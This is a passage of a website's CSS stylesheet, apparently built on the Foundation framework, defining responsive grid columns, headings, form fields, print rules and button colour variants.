  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, h2, .callout-counter .message, h3, p.cta, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, p.cta, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Prompt", sans-serif; font-style: normal; font-weight: 700; color: #092146; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, p.cta small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, .h1 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, p.cta, .h3 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 1.66667rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, .h1 { font-size: 1.77778rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
   h3, p.cta, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.77778rem; }
  banner-message, .banner-message { font-size: 1.66667rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.77778rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.66667rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2rem; }
   h3, p.cta, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #1A2B57; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #16254b; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.55556rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3, p.cta { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3, p.cta { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.55556rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.55556rem 0 0 0.55556rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.55556rem 0.55556rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0; padding: 0; text-transform: uppercase; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Prompt", sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1.4; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.solid, .button.solid.disabled, .button.solid[disabled], .button.solid.disabled:hover, .button.solid[disabled]:hover, .button.solid.disabled:focus, .button.solid[disabled]:focus { background-color: transparent; color: #1A2B57; }

.button.solid:hover, .button.solid:focus { background-color: transparent; color: #A1B3E3; }

.button.solid.primary, .button.solid.primary.disabled, .button.solid.primary[disabled], .button.solid.primary.disabled:hover, .button.solid.primary[disabled]:hover, .button.solid.primary.disabled:focus, .button.solid.primary[disabled]:focus { background-color: #1A2B57; color: #A1B3E3; }

.button.solid.primary:hover, .button.solid.primary:focus { background-color: #152246; color: #A1B3E3; }

.button.solid.secondary, .button.solid.secondary.disabled, .button.solid.secondary[disabled], .button.solid.secondary.disabled:hover, .button.solid.secondary[disabled]:hover, .button.solid.secondary.disabled:focus, .button.solid.secondary[disabled]:focus { background-color: #A1B3E3; color: #1A2B57; }

.button.solid.secondary:hover, .button.solid.secondary:focus { background-color: #6583d1; color: #A1B3E3; }

.button.solid.third, .button.solid.third.disabled, .button.solid.third[disabled], .button.solid.third.disabled:hover, .button.solid.third[disabled]:hover, .button.solid.third.disabled:focus, .button.solid.third[disabled]:focus { background-color: #092146; color: #A1B3E3; }

.button.solid.third:hover, .button.solid.third:focus { background-color: #071a38; color: #A1B3E3; }

.button.solid.success, .button.solid.success.disabled, .button.solid.success[disabled], .button.solid.success.disabled:hover, .button.solid.success[disabled]:hover, .button.solid.success.disabled:focus, .button.solid.success[disabled]:focus { background-color: #3adb76; color: #1A2B57; }

.button.solid.success:hover, .button.solid.success:focus { background-color: #22bb5b; color: #A1B3E3; }

.button.solid.warning, .button.solid.warning.disabled, .button.solid.warning[disabled], .button.solid.warning.disabled:hover, .button.solid.warning[disabled]:hover, .button.solid.warning.disabled:focus, .button.solid.warning[disabled]:focus { background-color: #ffae00; color: #1A2B57; }

.button.solid.warning:hover, .button.solid.warning:focus { background-color: #cc8b00; color: #A1B3E3; }

.button.solid.alert, .button.solid.alert.disabled, .button.solid.alert[disabled], .button.solid.alert.disabled:hover, .button.solid.alert[disabled]:hover, .button.solid.alert.disabled:focus, .button.solid.alert[disabled]:focus { background-color: #cc4b37; color: #1A2B57; }

.button.solid.alert:hover, .button.solid.alert:focus { background-color: #a53b2a; color: #A1B3E3; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid transparent; color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: #A1B3E3; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #1A2B57; color: #1A2B57; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0d162c; color: #A1B3E3; }

